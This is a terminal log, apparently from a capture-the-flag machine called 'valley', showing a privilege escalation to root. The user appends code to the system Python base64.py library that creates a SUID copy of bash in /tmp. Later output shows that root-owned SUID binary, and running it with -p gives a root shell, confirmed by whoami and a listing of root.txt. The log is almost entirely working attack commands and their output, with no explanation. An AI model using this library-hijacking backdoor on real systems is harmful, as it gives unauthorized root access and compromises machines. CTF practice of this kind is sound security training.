 valley@valley:~$ echo 'import os; os.system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash")' >> /usr/lib/python3.8/base64.py
valley@valley:~$ ls -l /tmp/
total 28
drwx------ 2 root root 4096 May 27 03:24 snap-private-tmp
drwx------ 3 root root 4096 May 27 03:24 systemd-private-0c3ba3b199a64c16a567bf66554b0c21-apache2.service-fTL2Kf
drwx------ 3 root root 4096 May 27 03:24 systemd-private-0c3ba3b199a64c16a567bf66554b0c21-ModemManager.service-B54nZf
drwx------ 3 root root 4096 May 27 03:24 systemd-private-0c3ba3b199a64c16a567bf66554b0c21-systemd-logind.service-X7xrFf
drwx------ 3 root root 4096 May 27 03:24 systemd-private-0c3ba3b199a64c16a567bf66554b0c21-systemd-resolved.service-uU3Opg
drwx------ 3 root root 4096 May 27 03:24 systemd-private-0c3ba3b199a64c16a567bf66554b0c21-systemd-timesyncd.service-sJwg1h
drwxrwxrwt 2 root root 4096 May 27 03:24 VMwareDnD
valley@valley:~$ ls -l /tmp/
total 1184
-rwsr-sr-x 1 root root 1183448 May 27 04:20 bash
drwx------ 2 root root    4096 May 27 03:24 snap-private-tmp
drwx------ 3 root root    4096 May 27 03:24 systemd-private-0c3ba3b199a64c16a567bf66554b0c21-apache2.service-fTL2Kf
drwx------ 3 root root    4096 May 27 03:24 systemd-private-0c3ba3b199a64c16a567bf66554b0c21-ModemManager.service-B54nZf
drwx------ 3 root root    4096 May 27 03:24 systemd-private-0c3ba3b199a64c16a567bf66554b0c21-systemd-logind.service-X7xrFf
drwx------ 3 root root    4096 May 27 03:24 systemd-private-0c3ba3b199a64c16a567bf66554b0c21-systemd-resolved.service-uU3Opg
drwx------ 3 root root    4096 May 27 03:24 systemd-private-0c3ba3b199a64c16a567bf66554b0c21-systemd-timesyncd.service-sJwg1h
drwxrwxrwt 2 root root    4096 May 27 03:24 VMwareDnD
valley@valley:~$ /tmp/bash -p
bash-5.0# whoami
root
bash-5.0# ls /root
root.txt  snap
bash-5.0#